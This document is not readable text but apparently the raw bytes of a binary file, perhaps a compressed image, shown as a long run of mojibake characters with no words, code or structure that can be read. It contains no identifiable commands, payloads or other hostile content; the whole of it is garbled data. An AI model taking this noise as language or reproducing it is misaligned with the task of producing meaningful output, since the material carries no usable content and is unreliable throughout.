@E����W��rY� 4� Fr���4F�4I�C�a8��"�Y�s`�!$���5��Y�A4�a�-g�Dݾ,�1�3	��z�j;�d_�3��z���l a`KB��I��n���
�VOLR�B�` �dhN�
�����+;� ��Ĥu�R!�Śx�W�#b�W%�$�F�g{�� ���%B�֢/hpl �-*c���,�l�+j8LZ���	�'p
�}�0�BܠQ��`�Z�x܀ ���6Q* �u)<��n�@¥�V���&�w�@5<�:�P���c�\�~=�!�W7F�n�����ɀYw���S�t�� H��"al�۹=u�1��ܞCj�C�bb+��]yW�J��;< 0<���g@�a0�@#�`X�0}AR��,n��gDU��� �w�#��޳�2rHAX� \� D.�V>-G��X��8"���BA���P�"�!��SGHAB���S7����0��bM=��È��B�i�4� �k9��=@aA�`�� x�6wG������J�t	u8$<,��#B��h��c�66�����y}Z{%u"u� u����m u�8L]>"2`���?��/H%��ϓ,��0�~ ��xm�3	���[����~x��Ad�������� ����8@о%�7	� 	P&> &�����>�;ᾋF�`��F�7~
"�%fa�� �\f�\�]���n,���W�T��?G�	�`�Ə�?,��O��+4X�!I�.!6b��A�?nE��'i�|`���";�L���&M`ȑ���"�IC,�V��Q�DNE+~h�x��P8>f� nOn{�q3�M�ڵjؠhѿyj�p��Կ
�Q!B�\�r-	���	k2���N�wȁqfK �V��r�����G��#D�'���Y�Ex�$�B�t��pÄ 
�R��C͟�L�䙙M�T�~����@En���/y9Tb��e��@fY�E��ek���74���s�O���
&�cǁ� CAP�O&zv��%���Yb^&�#t9�Xs
���?n�� ���b 
��?��P�?LdQT�xd��B�,����'L0 �҈�(�yH��@��Lw
�1�lp��(��$�+���-��4�Z[lX}�(`����` ke�	}q��vv�Z���%b�Vs�-��>�Ԇ���؁��ՈZh �
��ЪTPA+�d��`�ŮZ,�k��{d| Lrȡ�}�Sy,�]"nܱYhш�ȑ����q�hjU�D������J|l����$6���9u��j� j�n��ـ��p�lU���%��X�22`��4�*�C�s �h�E�C��H���OCL�����Tb���q�&x{�!�"H¯	��a��1�@ҧ}#��-p�z �Y�`x}�:
ȁT�5�
I$�p� pf)a�Ӷ�c(Wd�f�d L�2��R;���5
�������h�`<A+��M���ip s)���o��B�#�ؑH��&@vZ��	��CBs�\���j5�B�u;|�p�=�� (,O&,F�<��bP"w<&P"s�-G�r᳜iT��Q�\�	e"�np@���,��.̘��A��;�2�$�҈� E�>��Oy�$I^�FgA�5J0�Ӈ��f2	$uza��
�X��H�^V����A��$���D�Z�@�G�ѹ�QA���Jd�S�%z� ���!8�*o�Y���ep�\���0�q�d,�ψ�4�q�ll����8�q�t����<�q�|���@
r��,�!��D*r��l�#	�HJr����%�h��a����9���R-Q�Z��Tr!��l�+_yI5nr��nIZΒ-1�@�ӗ��@13�r���t�3�R#1���5�ɂ`�`���&&b�F[�r��@nyNa
j�:�
�Ә�<�����/8�P�4�ɖkbS��,(� �1���@9�yNt�3�0�9�9��b�_�=;�!ę$u���`�	�`�@\�J^� ��E0���U&�/�PƙI�Փ���/� �STΌBIILHs��P�Z���l�j�7��S1��a�8:�V�F4�hCR;���՝��[�)��E�k!�2Q:Ui�kQ/���K�ð8����M��Ռ�x�8#*Q|������I�z�u��T�H��X}�)HT{`�lʶ��$,�&�s�Х.�jN� ��e/EKO��յ$HK� �j��h5eKЂ�v�@';�*\�sB@-���pc �����=�UK)&HS \��V�ʜ�����.�kهR�-p�@���K�����ZF�O�Fx�/�')��&h�zl+�F�ޒ�$��O�+C�����R?��e�E�*=�TY�L��Ժ��.m9�.����EG,w���eX��18@�n��3Kj�ϘǱ��A���s��%&�D�Z\��5��]jr��ܧ:����)Y��jjx�|�$ f/X��egQ1�T�7��l�2C9�T��U[�����W���"�!0����H5���^�R �';�;��:��$t4�ݵ��=���;�EqB��/ o;�[��R ͟��glL4���/��J=����	��r7��E�x�Z�i�x7�x5���)k����l��T��Ú�\�7s�Apo�nwfә^��x��>�h) �6��)m�?x��r`�������S�gл�NL���N����,�a罊4��L��aM^`����L}���JJ�m���\洦��.�0ͭ⺪:��ȫ�I�Msa�6]n׃������1/LK������;�+L4+u��N_�)�e�Nͱ?�y��fS�@W�4�^01������ѫ�/���H�\sX5�.��5��f�ߵE;�_Ɛ���dT��O/G�����ɠ
�q��aj!8�����[b��E !�
 � ,    � �  � ��J\�����P	[Wp��u��#��(B�F�-Z�򊊊}\��C�-/c�i	�3`�(d��Ύ���c��6l�@&�-V���K��DyP���;�&J�`���WZ�lyemK%��]���L�r���4�!_M�:� � M�4>�Iq�@�S�o['��p��B��f��m-z3��*D{,E��>NS���O	�l8Jt'��F��h�a�
���G'~d��4��
�|o�Ѓ#;�5�"u5�$�e��M[�k���#�����-A>��X�hD��{���B���e"P��?�ф��&���^�[l}tO>%BJ";d�P���0dx��-ݜa�C�衁9\#���Pc9��Q���s������~"VIb�QvL�
��X'�(� 
MP�
��^�G�gq�P���!���%�L� �L5���?>)�K����-+ؐ����b��E5��� �@#$�˒c!�������,�ai&�"�Q&h�f߭�����)D�?��������e
٥�{*TZ�y��Gr�^l��p�����X��d�E^Xa��э��N+��0-�Ъ"
%�j"�4�09|���jyZ\"J�������3>,�f�)$�?#��6�@{���R6K�Β��9��gU^��me���$d���D3Tq,��+h�iha�?��d�����`C����@1��?$b����2�oS��|^vH�Q6�7��27�Sfz�Nx-hzn�kZ��P���P�1+�HJ���?<Յ+�a���s�j0b���q�,\��� �Aq�v��U0�0��'�c����o)[2f&C������ #�a����S�
�*T�������)�K���Ul��?�����6`�@M�8��?x�b�>�\X�
��-lP��(L�z`$� ���4����
\�iC��wP�D���je����?dH:HUX�BtX��X�JZ��'��`R��r=���2�a6��8����C�CԠ1x!�?8�-���L��$��4"
�����f>�
��H��oL@!{�L4Gʈf����@3��F3�̈́�U`C��	)�����_d��	�q�=`]�@;*���!`Ƞ�v�+cq�#��m�0���(���W �Ͱg���	��C�j�-rؘ���>Yh3�Sz���� Bہ���m��z��c� e;���g�VC�PZz�G��� :��h� 2``a�(�9xL���Pq����}��� h���I�Ɔ3t)!Xʙ*�
�2���@ c7�@���
�Ci]8-W���ղ��Cլ��3� *���v��D@IY�
����������і]�b� ��A�idP�'�Y�ƥ���Kk�R� 2|�ث��=���P��TD�$5���Dɐ�B�i�'0 g�A�����-�V!�t��K�� ̗0�T|0̉���m�\����3aɊa�O�b��� "�A6�E$K�(\�A+S����U!`)~��
�[�B7����� ���5� [#�	���4t������@�a�`�CY�a�L��XJ׳�oU,6g��ƚ�G�P/��8���FN�f2��.�:����2�pk3W�����|�6�+
fE��)���0����C�;�B0\ԡ�#@�0P�. �t��Ia�Pp�?$�m��2�w�v,�3�hg&�2{��$v!]:�!���K#��$n55�����40�w��&��-�@+�����PU�P�?t@��A����{Q +X�
a/� A�1��0�2֚��VOqT�Ff��E+�1�d�$�
���ui,�P�4��uw�����CWh���!�N�E��� ���k(�N��nl�h �8p!�;%�b��@ YP^8�1����+��P��4�Al��=@���'����9jɎ���3n��?*� �6�]����H����t�'��
�1a��M��b���'� ��������ld�
^@1�!T� @�腋�ZWd��ݎ�T��`��P��r��q�
��	+� ��kZx��`�P��Z���v�m�������CY�X��&�s��ܮg�˶�C�\AWW�D�p�$�a(�@/,�����`�n-�3$`*�{�Ђ��"�b�B�.�<@
��=�YO|�c�@�~W�Q��Ŋ��9'[L�
� ĩ�	�p=l��!�� �0ݦ�~�����~@�t�at
10>�aS8tpc�(��{��?�&�|�� ���@��Ƨ-P_�\$�b�}b�}��	`A�d���"g� 0�Q�t�V�%N��VV�� hp����PIh%P�S��>
�P2��m��pI7�)� �����)�h�PX~��!:�]pX��)�
�A�@	DH��p}T$kKP�<(
�e�0 0'0 '`�v�/p��@ �`A��0���3Hp��� �0�P9�H ��p�X��r3��Q�S��qt����� 
�(�K���K  �
x���i�X�VM��%� F�����p�f�w� ~�P	�0���R�u�@�KP�ez�P�p� ��0FI5 Z�Uc� v�
h�H� *�Q
1H�w����� �	[��	�	�P�` ��� �G-s7" ��m�B����7���Ngn��HbY�@SB>��	��	��9_����`f�	A�	f�	a0a������ i�KP ���V��@�PeZ�fC@��5b�@
�� �-��n�+��	�&>� M�� �P"�P�p7b �`H`���h-s�16#���H,P�R
��! .���~���4p]�S�%C6s8U@�pZ���
�`u�����+Pex��&� 	0�	
���E��0އ5�w �.6p.b8�v��%P��"9��8��r�5@�@�}�	g�H���g`��Pg -�p��	>��``x=X�!U0	���Ez�<�E
���[��(��s�!��oLA`q ����' /	�	 � 	�@�I�<�
 �
y)8xEɷ}Ae+`�P*�B� q�SW�R�s=�,e�'���ܰH`>5`=i�h��蔑3!�Ȣ(�1P@C�7I���! �66�8	��R�SUppp9J�r�?��p0Og�wj���}�	
��0�ɃK��P� 
u 
-�����p+p��d9��!	09�w���3&Qh@ 5`��p(��p�*t�f {0J�p�t���
2�Pݳh�J3 �
�3 "<P��
�t�E��c�e���biQ �1� �@����]�
��v	�u'�P	P�z��9��Y�p�ٴ��;X g��is�!p�>��VRIrd0 S��gp7�5��	0o�{�f܀����	a����\P�+Sp��� 9�	9�	�@�� ]�eX|@6�0�	��"?�� �� ^0 � ����� Ƨ�0�f� �@�N�sZ��I��;����� �f�@�`Car c3��&\WP��	����9�=��fҫ�5����(4q�1�P  ����!)���
�
���303�������
�0�:
�5���x�p�*����0�^[ @���	p��� :Э%�	�
����L+�՚��ɴs:�F�MQT� w v�Ò ��s{��r�3����F�+�S<�j �о��%QI'���&�W6d��2���3 � Ө�
h��9pg�6[�I� ?K�Ц	Y	�@	�*
���>(uI����L���֚����.̴� �� ��jcb� =}�c+oX8-,������y��zB@>�P�HH�+S ��˔�˽���� ��8�i�����
���` ���"� d�}����
��ʃ��t�-̎	�����4�?.� r�Î 	����s�B���7��!��%sH�	9 Mv4�L�
!�����m�Y�Yp� ��,!:��0����
^ �L	�,
��2�*�� R����pZ��̻�������.����v���~Qd4�H��[}"%�r�S����&���b�')� p������,"�p�
q�/�
����
qzX��Q��"�R���0�-�u��P	G�
� 8�ٴ�X�A���Պ�Q��`��0
ր��8݅������!9�����S7q�	 ��؛��a��H�0�M��ֈkG��!�̔��=��P�@!	6�}��� �q������ ~�к��g�
���+A��a�Pf�6�r�Y�D,o�=Qd�3F\�Å�71��	�&����<Ƹ����ڀ���5� Р d���Q�,P^}m?@E��}
A�����
����A�w�pl�9�y����		-`:Q�bg�@���B�X�>6^�q%Z਽8W� P{����X�Ŝ�������Sp	��,��>��g�)�1�Y@�?���(�,��ڪ�L{�1ͦC �m� lH�������:� _Dlw�?�;`aWM��=Ж��a(	n�թ����m�.0�[ 
� �`�9pz��s%~�#�mW񏒠Rp�,��v�6��ۄ�zpV�ب�·
�
�l�
1� �/+P�v�M�
�	�%Ӕ1��!^RN%�Ph`!��&��@�~�k����֮��Ѐ�� ��[� �|m��Y���r�b�����
��ۚӢ@E�mq����9�|�����H��Q�9��xp�v��M�z�=��SJ۬���A�3]RÐ` �,�S�l���<0���m�0YP��x qS�`.0�ۗ ���<㐐�:`wf�w1��j�uʃ�{���IO�H~V0)qPO��rp��g%�͡vD�=FL" �8PJ�{p��YM���9���S ���m|�|�,�܀�"����0�P�	�mӁ��0���_b���_	8�pY�֚ӗ�ӥh�u��� �;z� N���Y` 9p8>��#X� A�$$X�ʿ���H�J	�죂X=��!��!6>���wI��.��P�A?����,��mA��߆�j�,��F�X�[&��Τ<P#jU�:�t��@��Jp�`���]�D�:u��[�`��F��A��
J4�Q�r�D�*02e��`d��p"W!\�a���*�`
�3h޼Y3&��)~��:0A8f� ���{�e	������ �ʌ)[)�Z�o������-��
��� .(�c��_�_�E���� �D،��| � �q���l2�!�$N!h���2l&��� H��hjɠ�X�çz:J�0H�=
� D�@���C_�0Ó*I�,�#H5�o���)�ᮻ��+����k��ZP#�@�	=V��-�9�0�� =Y��r�!3D�
/"h���mF��@	E�� �-Fos�v�'p� g��f��t\�9p��!�����T,��)ԀR,�5���c�5�d�\���\���#���b+?b@����E`�$���A2� (ݬ��5��+
e�C��>Z�e�ׅI�L����'y
��B�TΘʆD���k0���p%�W]�Wbi�%�7�U��b����kA, ��/�t��� a)<� �6��g2rС
͐Є����By�N�� y��f�f�x��)\q�R�b�
�Rǃ��GhR�#��Hk"	�:�+I���0��0��Lry%�sd�͗�Q
�K�K��%£2�0F0� Bp��XZ�+0R�������*a�>�Ă�!(D�/�� �X���Z<ȶ)�9��P����G�8R@c9	�@�n&�F�C�
H ��WFy\
F�B��;8'�f$P�``.z!��G,��Y^nF�2"D�*����
d!*x��ħ�0x��
9�Y��� L� 3�G�b=� 1�5��� 4�H(���&F1�L@J��~��D�C�����$N��Đ Y,����*�`5����p6Cb�����	g�x�c�lh`�P�0<~�!*��ALȐ�1�"�?�r� � �¤���H@oK庴Q#��q�È#�,�(K��?t��#(w���� ��XI��94fb���:,�>��g@�2��
�BN�� J���� X D �0�eV"8�	4Ѯ+��ji�0�B��B^}pP����+!���4V����%�Z�pD�,�(���p�TD!Z�?,��0� +��"���X���d�)����C6�q-�b+��!�6X#�B�/~���f*��?�A�|@�da�,��U(C	J!AM�P9l�
K@�5�
g����
@�� �&�SJ�k�g����Aa= ��7�R�����x�-�#�� �(q+���)#��Y� �h��!�8��XA4p�8� qB+��g������J�5�  p�V�2� 9������E���
@�EtH��G_���Z��P��a�� D�#a�A�� � ��G��-�B�d���8 `� C�hq*�@�#��j[�h�]а�`@6caHn�[՛M�p�`Є_4"5�@f�y�#���(�˙�"��8)��N�"P��B�=	� �"�ن��H)E�P�������Hs��e[� ���� 'A�aӚ��X�5� ��x�Pٱ��i����Y�
64��Bykp�cX�%��I�8Hx?6T	4!PMh�O� ^a�T(�!`!���65�rDT��ۂq�V��,���sؚ�!	H@�dẙ�C_��A�
A�b��h�s�Y�~Ǵv6
R���X���&p�v��,���AA��h|����:x*����DX@�6D�����J�=<��@*D ��!� �XRRDd@�$!O�Bx A <a�l[	�U)ް�7����Cё��|bgy�Y�u 
Q�-� �pRPv��E�$��@R��̈:��SL���D����J"D�`��p�y`�����8@�VrR�tc�/e��B�M��/��������X	�bܹ��`��C�L�`���pU,�^HB�a�F CU����JzA&<��YRt� p(o_!��L� E.�6W��< 8plCE�ef���%}A�R��d�85�Qذ�K� ��?�(3���9���j�W��7��[�6��U�����%PHH�F��8���D��#��.�H�Jb�ɠ������(x'�$�"��B��IЁZH�ZM��'3 p�# w8����Я��#�1�]R�������	h�h�&HK� /���n�3��/��R��R�O@�������
*��Ё[�";��,�4���|ʌ�ː��=�1��+��a� � �	0�������d��t����^Ȁ�2P�I���0��
�86�0
(R�P���B�h�E�7�X � O4�)Ҋ01`��a37g�5p�
\1������vȃ<���R�-H�4�  +�x�����=�c	�� ��8�	�a(/����.��0���4X�	(y�$�������%�%\Z��E�/�B ��I�T0�&  E���0Î1��1�it�u0��1��o�y+�>r� �`;��	�X��#a�G���G�@j�(�@�3(��H�8�@op�����m�d��	8�R� ����;�h�)Z�^|��ȁ�.� 4�uh�c\�t�+b�������t`������@�B�Q�@S��hEh�Ah����-���:8&{�JJ8Q;���O��$���a��PE��+@�$��%�HdH/B���@\8?O�� �ÁO9�#`�,"�;p�D #Z p��ȁ-���`8�dl��!pF�� �`�s7<����p�7,0S0w�Q� V` 8H�N &KJ��t)�\!N:� I#"t@m��$:X:H��<�G�P��I�����1���=�,����G��PV��; �;8�9��<XII8�Tp�8��!�L���x�� ����=Gp,��lD��(�4��&��F(��f؀Z�P��ڝ+P��J�m�zу i��#��x��H���>��T*�d����*nH�%�)@0HQ2 n���=�2����;H�E0���7����pe��!�H� |&�0���`��!�ݶ �4�++}32`X�3��:TmT�H��@���J� �+[0%Y	(�UQ�	H�� ����@[��=X� ����,�〯La�&�KX�`�R !�� ����KS�K�k�7MQ� ]��!8�$��[@ʬ���D��(�LD��&Ì�lT��y"�#h5EX;��i�� �{Á�,�8������Z(#�%4 �mXX�pXǻ�4����;��,*����|R;�@F0��#��#Ȁ_P���R(��i�J�F���� �ۙ��,�	�H ,�-�ˡ]J8�!��oX H�g��O��c���N@���*�N�����drE���q #@�@�	���=�@�=葥�=@��#�ۂ���&���	��X�GZ�M#����K9�&`�t�X9����pF�j�����=S�3 ��E�0 bP K���M8X`` !`�Q`�8 �8�,�0C�
=A�>�GI���O"�7��'8(�-*���%a��0d R�(8�@HR�$��T� �����4Б$] �c R��;0�3�ʃLt^:� P�
��"��F�(�(� /pF�h��dg �6 ����~ ��pD�[J� ;X\8�Q�NxE`�8 ��u������%�+  �" �apFQ�4),	�H�>@��	����[%�ٳ=Б���#��[��� Ђ���<�܊�P�[�$  � �3D�d�08�Dh	�흳a�hx d�h�&xRR0ϯ4a�V�0;��FȺ���D��� M��ʸ�+���R(�@�8� &�'-N`	� aSL:,�B $��Ł@��{����{��4��=��0 4m/n�� �M�tփ� X�~X4� @ �� �a����� ���O���h���>0$� �X�MD!�  �R���� ���������u�G��Gp�(��i���a��m@�J���Y	S@N��ih�@��-�@����C� �fu����g���^�[(?Ѕ~�J��������^����j[�2=��#(�k(֤,\��W�0��
�G`Vh��ށ� @hES��+� �*=���"�%*(�����$����@���m �a *�6(�@���O���%��9Y����H��$��3 �O�eh��RH�z��W(+��W�@A~� ��L���o8�Qؘ�-����b��sl��E��` `�X�C肮kT���5����+ <�aOj5�@���������e	بS��h�"&��m؃� �i�Z�9~�� Png�^9+�%?��ІF�����+�u+�u��o0 �h`Hx3V V��Md �:�[���R� ��[(O�2 �P�V8$��~D��%�����i�{�(c���U�69��t�����fj&�k�%�q���2��>�.�O���{�Y��޽��,�p�*8���t�/lo ������U�DX�o6��j�V� �í��3_�#8�s�ڃ�s�Аr�`���C/�M͐`g��X�]�����߂@�h�� [a&/�9)����SO��%�hx-Ѕ�f�d"�uNY����`0G�rQ� b�0��C0�����7V��Ȃ�E�2H����*X� f��F���P!b��*�'h�e	���#f
�]�Sb�](q`�@��t����qώ�`�G�32[�!�I�vV2 �Y�K2{��)2u�R�pg��%�RPY4̹�3�L��� a��F &g��D�����. �-�����	 � �T8Ta��*%�����!Ĉ9�uEH|� A<��p�p8Ŀh2��p(��K:t�#�$�0Cp8������d�FJHy`�#b��&@�C�����3|A��o�2D�h@�瀸�pXɔi�� #ʐ�0`�*ȁH*Q�;����Ȏ��UȰ4'48�1ĖH*�b�aV�|����a�:�A�)��8�~X��È<�-�Z���Ŗ-b��D �D�M�������x`^`���+�4���Ӣ�F�%���:�d\^�eB{I�RDRah�J#��C�?�$�H#�y �����+�p�	hxqAIԠ@6�)L���	D���D=��D��(�ADpT�P �9$�D�б�?K,��?)�2�8� ���6�D #�!�)R�gޚN�'�TV�w�l�`A59hq�Yhl��C��Eqqa�d�a�	�@4��c�	N��
���+�%V�v��H�d��z,0�z0�Z���"�����PC��X }h"�X�=9DDH؂K�@�PK���-n&pb��e��#汉��g�?J��?lW��SM��3Z�`���v�U�C��B���E�����Ϩ;p@�a;8����s˩?��C�BNؠ��:��ю��F��[G@Y@TP1�Iä�M�,� ����?���q��В���f&��X<�2X��n��1B1V%�SW�|B�?g��OdD��Z�A��T��D�;�����"�&�ȅ�4���p��i������`P�BL �+��&}P$QC�Ct1]�#D�,p���,��=�DFl�
(PA�I�"� �С��eA��,���g�o�i?ԠzVÍ+9`�K	�ȿ��]1k��CB�����QJ . �8�����EpHTh)V�έ@��
�p�ġ,��/ ��6���?4�`E�U�����x`��k�$l��I^8Q�HI1��l�#[|����I�S�w6�9l��|5����jѨ0�]�#��#���kي��C�D#a# $� ؁�)шH01���|82��? ���fAB�dF��P"����E�F��?X�1��=�	A�x$�t!I>���--��8�C��&�`�]jhWTЈ�w-*�	@ �3�@ڸB�Ԁ!I)�R
�$*��W�
������<D5�a�S�s* f#pHp��ф�rP�jp\AX����(�D�!�ja����bD��R#��2u�/�����[�9� ��!�\f���b$e*�����j��Є0����_��^N�?��-X<!��>�t�?C�H!4�Y�n`����f" h@� ���."��D� хS8����" <	�*O0^�6AS�B$	�GK{	���ԗ/�_{ħ���-�H]�!�5��*�]�X�����a@��7"����pP
�r/a�I ,0�!|��8�?�`Q9��s��9�,{p�
���8C��UC"���1b�+X�EQD-�'I��y��<��i�x�wS���H�?��II(S��⥣��&���S��Xq/�A	8��v�AZ�@,p��Ng��K�ؒ��\�(��B���ȁ���C�Q�Ͳ����0k�?��|�4@avİ�D ��`OpB���#>��h,ܐ�TX np�`F*�&^���~+(9R���29������#�>B3>$���� dЅ ���| �[�2��V�.<�� G�&��?��C�);Dn���@'�E�O3m�'��B�A ��#��r��@ �b�;������!M��"��{[b���? ��THBr�8�<<!x�P����wMA�0�ئ�m:d\ڥq���5 �����z ��[����@���cWN� �?�N��$^-à0����je�)� ��#!f��zxz�BȐG0��&��=f���[ 4:��?<"y�D�w|�0���)|a�2 �M0��<�)ꚚCL��$ 	�!�Z���t�(o���3�Z��s�	�b�xޅ\!�p�E��m�0��
�,��vH���l1�	?��
JduāV��.�Q�����:�	K�*@CN!��t��NHD2 �,���n½%҄�;���xD���
��!�v�/*0�CvZ)�0�)�.(^M��U��8D=�]̂�C;��p�� r��t��a�d�0�^Xd�1��9��uDљ�(��ܛe���ā�H�I����A�<��dO,D2�d�Hx�����"t�x�	B�E�	�[��=ľٛ,�n8Dt�C��?�A��'T�J��<@R)#8��Cx�Cx����@D (L�WX����dB�� qLtY� �T
�A|�.0C�<�xU�&.ڽ9R#�xY��?����
�A$8�"x@��O�O����E������0�8�9Bi!D���FD�]����ȝC��!| .& � #pcR<�����dד��V�X��?�@;tA��� Y\���W9�<���S\�@�A��d�/؛Cp�P�	4�(P��8a���?Do�@$� �y� �?�D��a����<�K����ջ�ԟ��I�L.#��G<�gA�>8�"X�)��!!�_�M7�R��C AǕc�x���N��
��A��(�@w5W9������U.�����A�E���^ȁh�F�%����F����1���H�D<a~��1 <H5�<D!�q��1�C�$D�ݾ-B�]&�?����[��BCȘ_��C(Ũ^QΘU� ���� ( B5H�+ء�X�C5� �4�p�O�@&��o-I��<�ho��='Υ���?��"L��e@_ՕH�!(�IrBO��C<�k��d�C����J����M����L�ߟuĽ-oh�?��ݛ��@9ҘJ�K7�ˋ���.>e�(���@A
�������'�� �T�X�oPO��O��Z���6` .E x�(��1�AĨЊ0���|1�
V��a+4E�{��{�$H>�<�U��g-�A�)���$���$J@c�l!e����R�ER��� Sj´�U�f^���B@������h�|@��*�X)�T(�����D�(�f"����Dd���p�+j�^�`��+vA �+X�+��r�o:����� �\����9DO��
���Հ�,T@�n�	���6��k��%��И  �\M�����
\ ��U���,����1	���C��	���@`�| �` $��CĶ_vJB�5Z$��U��T �I���4B+� �E��� v�Ö�$i9ıQ�>B�ekh�^r�����(f�.�F�E!1\�� �!.�!���,*����x�S�����������v��*�����vA"ԟ�J�w��(��z@b����
0�F��u�t�[D�"�8�o�XD��e+D�@O��d��`D4�Ch@����h�娍�t���pB��
[
�@/|-�z���VA) �B5�
��0x�V���Bt
��|��ApD�=X�y'wjYd�J#���\�bǎj�:�|��
l�<��8@t����� ��J.@k�v�F,@�gIP.U[$<ӌAH�R�k�4��-
.:e�j�8���!���+�B���(1��?�������
�����	@YvJl:DD2��F���i�h�U���rϒ,�C����(v<�|��am����>�:Ñ���)>B�z��@4t�����S�U@��@Dj�X�Ղ@r]�2� ��8��	D�*�B�jGs�D<o\�[F��=���ql�8���H�|�ǒ���Pt��*ˈ�RweGK�@V��L&�B�Pq�&h�CD
S)R(HJ�{N���V������+�Ţ�Q�cp����.� (�@��X������m!�gDXCj�I2e ��i ;����hH2P�����B�o �k��4O?�Ç9���o�5�>h��e.��r�>D4����0�}##��`  p
s�ۗ�Js�A ��*"�lmz�v��^t�\��BEu��$
%z@*�!�BDD�[��w.�4�w���联F�8��=�����NM� '��O|Ov��vFĔ��e�_h@�>�YI1�5` �јD��U�t8
�� �ܗD� ���� �I�@�P��8�vm�
D`5��?���	 A�Nԉ���)�C�B���]�1�z:�/H2|�*hV*B5-�@*+I�rrhud��FD�io,df�d*�C�"Z��4�S`D ���U��0�eP��L�C�c�*��)�e�*x�:��5����VUf�K}��a�t�4�y�!�
�V�B� ��8���gRF�Do�C��T�uXZ�D��?��c�/p�d3֟%�0,��|��Q-�c����V\M �.�B	�{X�
���@��x#���jB���ox����8D/D����[n&9gya$�Eq��Q��J�;����M�<8�"t�JD(��+8.�ٌ:R@��k4A�=DIu�B*�U7�����ˊ" ���^��B
���Z�Ԃ*TC�V�A\�'����`������A�{l�$�_�����N,]:�I�l(<�\��u�dB�+��p�C�Zo�%�f
�y@#o�Ah�������%����Q��A<��o?��<�����G�e�,�y�7� T�{�K3A�;��@�t9vS�Y��Ė�?X��7B���Ł聂��Æ�<�c �Lu�w�u8����oG̃]�o���(��<SU@
>y��t��p��Z_�{������1��@5��,���:�@��AX��63nZ�>[�&�-$���?���j�q���gG/�h�C	UXO��X���E��FD�|'4�����6˿�\9�#Q�BV�?��d���0���Qt#��a.�X{�;���͚[�� �h|����w:���T��jB�(���8 �՚�l���qW���Lʭ9KqI)�)b�T�䆆 K#�@�~�����D)�/Y�C`�C��4��{"��=�+��x\�<��ς?B ī]�TKa�D� Ax!��U�4@���B��V@Y���C�4�*��� �Ŀ��5���?Iy���i3g�vr�;��B=�~`�a��(~0�Ш����X���� _�rB��C&�9 �� �Esr���Dμw�:bEԑ�yvL8ʣ�D�#�0�'�Կ�";�A���Arb��Hυ$pT�C�� !���� ��)��%�!���o��  ��"�Ʌ'p��p�ft�?sJ�nݧ���k�!gӧ��0�{����bK,]N��"(:v�\�(Bܝ����,���것I"n��1�BF0E�h,�`����2P�=~���>� ����!
�DP� E4N(����� � =jq��A�4!#�v�i'I���&�j��&�P�!<P��4��"�@���94ᇢn������,������笽����Q)`�0�x�	)���?:!��9�P
��B(%F�D"bT.��/��Q��~��7U��ы�N��]���|e'k���&IFi�'�~�Î|i��/���18�>pB��+ʑ��/'nC��h�+��+���=��-�E4 A�,�F�\�p�Ǣ������g����-Ҁf���
�R����ј�@��@�E�@ ��l�ͷ��)�-��E��2'����٣y�RE�E7��I�HV��PF�I�/R0&���Ӿ�����WўL�.'��"�	�r��K �	qy �K�A���0l��  ��Q~�.���
4֩�T����8+}�x�("X��^��G��p���4��I��)���j'������V�`�� �'�w�k��Ɋ���ľ����޷�*������	h�G�
v���K'�3��		���< �� �<~`2]��@;�0�jT#�P�&J����(C�Y��"�d_)��D��E�?��hbb)'��N*�״
0�P��V� ā6H
NP=��@��� '��$mg���>p�!nr�Á���z��%~� NB��1� 3,$��/~�4�[P��ҍ�a����jЋ4�!�cHNR���L$t!�	2�����6]x�
�T�E4a'l(Jt�Jh5>� ��0��8��P t�z��)������AA\����%_����>� �����E�`!�����9�C�qN �!f#]@��0���H�/OP2�`8��,R����L�%����P9a �P�(���T���h�� �	N؁g�H�a8�������W��L������"ž�b�&�(E�f�1$�(�1��eҹ!�$���w�Hh!����h�G#Q�%q�I�1'"$�?`�wu,���TȤE@K:�Qe�x��C��%�* �#�D+�)v�5s�$0&HBN�Rp�t��p�#DSQH^j�1�m;�����q0r�b���,����d "x`�$D 	4
��R@$Ygz� $w5l-!\����
]� �J%����9Q%O�p�RT��?*�1E�jq8��<`E��n_�	DI��R�9y�M��d>� h;&ȋ	�����%/��
@PT<����Ed��N�����D�z1���f40B�"��8�B̊��Ո�7����BݍD@6��"�`��o��a���"�Wz(�)nq9�^��Yi�#�S����͢�>�
�h���5BOt7�!j/�ԋ�V[T�EcB����!�Yr�J1Ѕ$d#'���WC`�9��$ Yu�+��O��5��Sdc� ��b���!�R��	��������"2h@�%�#x*4�V4B�B@�֖��y�j������_w1T2�\�%�����9#���v8E"��r��K�l���/�&��.�,�ʜ��"=�	zt��O������Y�2�!v��@�@�l�', Zp���>^��ZY/e��6�J�wYu�8����]ys�ȘQ-���	���W��D	f���âh�,qN���q�$�qA�J3�|���k��z�H�Cz��/�`��Iiશ��`��zg�Ia/�b��� ���3�s�� ��4��{�L_%P�%�;�.;�;�ԄF$ƨ��ԀO�B�O��2��(I�S��E?�)1�:"� �E����u;�nE�����-��< �6i{�f	C�[�)�bT��8�N#imBȶ��)SO8
<y�t)�O��00&���p����pP$?�p�T��V�3�mE�$\�r"�r" jW|���-_��.�)��3~@���,ax��hl�n� yV`���c���jFC� :��M",/�Bop���>�^��8�/�	/�/������`5��A$�B�����2���мO�JLB`���,X��b�( x#8�cW�av��(�m��{~E�NL���Y�
�P�{��4 ��S:����0 0���LL�&
%��������6����#��b@��_ �&(�7.%�����AA&#R��CJe �r"����LX� ׂ.X�.JGUda�c�r��0>��� z��v�� 1Ɋ�J�B���M�LL�� ���M���'�El@�D?�%��؂�.�gAx�.B�#�(p&��@�A&�
.@l���cbz�(���N�8�%���$Tg�@�$�c��B�P`�0~ 谁aY�"~�j�^I���|�y��ĺj�X�N�K�����������b^��,r����/ ���	�"��A�����&�B� ���?�*����`(�	���/JZ�`�c���>�ܞ��|����0�	`���vpZ��J��W���D ��&+���G��dN/��MQ��n%�ŋ��0a~�r~ާ6���`�j�o�$#2���"�F�*"�"=*�F!:P\�1@${nG��%���
`B 4� .`��x�������b��n|/��İnEJ�FAx�Yn�=PQ7o�	H�]̆/�b*�@��������������A�JR�0!	���d�' P���N��L�x�1f�0qe7xc�p#7DbG���U�B`�4�)���*~�Sx`	Jz�!�"�'K,̐|�13��`Z�� LS��v /X�2���^r���a��ˌ,!�!/���&D�C<L
!��p$c�l��'Z��Ly<`�L�˰�x� �h�N FT���q���\�0�'�q#>���O�s���'A��Yb)����lg4Q�
���� �!j�&� �v`�������&���>���a��P�� �"� j��ί���
